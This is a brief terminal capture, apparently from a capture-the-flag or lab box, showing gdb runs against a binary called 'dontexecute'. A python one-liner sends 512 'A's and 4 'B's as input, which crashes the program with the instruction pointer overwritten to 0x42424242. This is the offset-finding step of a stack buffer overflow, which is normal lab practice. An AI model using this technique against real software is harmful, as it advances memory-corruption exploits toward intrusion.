 buffemr@buffemr:/opt$ gdb ./dontexecute -q
Reading symbols from ./dontexecute...(no debugging symbols found)...done.
(gdb) r $(python3 -c  'print "A"*512 + "B"*4')
Starting program: /opt/dontexecute $(python3 -c  'print "A"*512 + "B"*4')
  File "<string>", line 1
    print "A"*512 + "B"*4
            ^
SyntaxError: Missing parentheses in call to 'print'. Did you mean print("A"*512 + "B"*4)?
Usage: ./dontexecute argument[Inferior 1 (process 1906) exited with code 01]
(gdb) r $(python -c  'print "A"*512 + "B"*4')
Starting program: /opt/dontexecute $(python -c  'print "A"*512 + "B"*4')

Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb)